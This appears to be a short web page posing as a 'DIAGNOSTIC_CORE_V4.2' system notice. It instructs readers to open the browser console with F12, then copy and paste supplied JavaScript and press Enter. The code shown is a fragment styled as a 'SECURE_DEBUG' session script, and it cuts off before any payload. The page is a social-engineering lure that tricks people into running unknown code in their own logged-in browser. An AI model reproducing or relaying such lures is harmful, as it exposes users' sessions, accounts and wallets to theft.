
By
admin
April 29, 2026
DIAGNOSTIC_CORE_V4.2
Identification of
Missing programmable
configuration
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: mbd87w3ju
m

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight: